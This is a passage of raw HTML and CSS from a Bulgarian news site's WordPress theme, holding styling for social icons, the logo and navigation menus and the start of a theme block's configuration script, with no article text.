
</style>
<style>
/* custom css */
.tdi_32_a41{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_146 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_146 .tdm-social-item i.td-icon-twitter,
				.tdi_33_146 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_146 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_146 .tdm-social-item i.td-icon-blogger,
				.tdi_33_146 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_146 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_146 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_146 .tdm-social-item i,
				.tds-team-member2 .tdi_33_146.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_146 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_146.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_146 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_146 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_146 .tdm-social-item i.td-icon-twitter,
				.tdi_33_146 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_146 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_146 .tdm-social-item i.td-icon-blogger,
				.tdi_33_146 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_146 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_146 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_146 .tdm-social-item i.td-icon-twitter,
				.tdi_33_146 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_146 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_146 .tdm-social-item i.td-icon-blogger,
				.tdi_33_146 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_146 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_33_146"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_144" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_77b snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_77b{
                    min-height: 0;
                }.tdi_35_77b,
				.tdi_35_77b .tdc-columns{
				    display: block;
				}.tdi_35_77b .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_77b{
position:relative;
}

.tdi_35_77b .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_144_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_144_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_6bb  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_6bb{
                    vertical-align: baseline;
                }.tdi_37_6bb .wpb_wrapper,
				.tdi_37_6bb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_6bb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_6bb .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_6bb{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_6bb{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_6bb{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_b1b logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_b1b{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_b1b,
				.tdi_39_b1b .tdc-inner-columns{
				    display: block;
				}.tdi_39_b1b .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_b1b {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_b1b .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_b1b{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_b1b .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_b1b{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_b1b{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_5c0_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_5c0_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_369  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_369{
                    vertical-align: baseline;
                }.tdi_41_369 .wpb_wrapper,
				.tdi_41_369 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_369 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_544 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_544" >
<style>
/* custom css */
.tdi_42_544 .tdb-logo-a,
                .tdi_42_544 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_544 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_544 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_544 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_544 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_544 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_544 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_544 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_544 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_544 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_544 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_bbb  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_bbb:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_bbb{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_bbb,
				.tdi_44_bbb .tdc-inner-columns{
				    display: block;
				}.tdi_44_bbb .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_bbb{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_bbb .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_44b_rand_style td-element-style" ><style>
.tdi_43_44b_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_7b7 minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_7b7{
                    vertical-align: baseline;
                }.tdi_46_7b7 .wpb_wrapper,
				.tdi_46_7b7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_7b7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_323 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_323"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_323{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_323{
                    display: inline-block;
                }.tdi_47_323 .tdb-menu > li > a,
                .tdi_47_323 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_323 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_323 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_323 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_323 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_323 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_323 .tdb-menu > li > a,
                .tdi_47_323 .td-subcat-more,
                .tdi_47_323 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_323 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_323 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_323 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_323 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_323 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_323 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_323 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_323:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_323 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_323 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_323 .tdb-menu > li > a,
                .tdi_47_323 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_323 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_323 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_323 .tdb-menu > li > a,
                .tdi_47_323 .td-subcat-more,
                .tdi_47_323 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_323 .tdb-menu > li > a,
                .tdi_47_323 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_323 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_323 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_323 .tdb-menu > li > a,
                .tdi_47_323 .td-subcat-more,
                .tdi_47_323 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_323 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_323 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_323 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_323 .tdb-menu > li.current-menu-item > a,
				.tdi_47_323 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_323 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_323 .tdb-menu > li:hover > a,
				.tdi_47_323 .tdb-menu > li.tdb-hover > a,
				.tdi_47_323 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_323 .tdb-menu > li > a:after,
				.tdi_47_323 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_323 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_323 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_323 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_323 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_323 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_323 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_323 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_1d9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_1d9" >
<style>
/* custom css */
.tdi_48_1d9 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_48_1d9 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_48_1d9 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_48_1d9 .block-mega-child-cats{
					text-align: right;
				}.tdi_48_1d9:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_1d9:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_1d9.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_1d9.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_1d9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_1d9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_48_1d9 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_1d9 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_1d9 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48_1d9 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_48_1d9 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_1d9 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_48_1d9 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_1d9 .td-module-meta-info,
				.ie11 .tdi_48_1d9 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_1d9 .td-post-vid-time{
					display: block;
				}.tdi_48_1d9 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_48_1d9 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_1d9 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_1d9 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_1d9 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_48_1d9 .entry-review-stars{
					display: inline-block;
				}.tdi_48_1d9 .td-icon-star,
                .tdi_48_1d9 .td-icon-star-empty,
                .tdi_48_1d9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_1d9 .td-module-comments{
					display: none;
				}.tdi_48_1d9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_1d9:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_48_1d9 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_48_1d9 .td-post-category:hover{
					color: #000000;
				}.tdi_48_1d9 .td-module-title a{
					color: #051d2d;
				}.tdi_48_1d9 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_48_1d9 .td-post-author-name a{
					color: #666666;
				}.tdi_48_1d9 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_48_1d9.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48_1d9 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_48_1d9 .td-editor-date,
				.tdi_48_1d9 .td-editor-date .td-post-author-name,
				.tdi_48_1d9 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_48_1d9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_1d9 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_48_1d9 .block-mega-child-cats{
					width: 190px;
				}.tdi_48_1d9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_1d9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_1d9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_1d9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_1d9 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_1d9 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_1d9 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_1d9 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_48_1d9 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_48_1d9 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_1d9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_1d9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_1d9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_1d9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_1d9 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_48_1d9 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_1d9 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_48_1d9 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_1d9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_1d9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_1d9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_1d9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_1d9 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48_1d9 = new tdBlock();
block_tdi_48_1d9.id = "tdi_48_1d9";
block_tdi_48_1d9.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 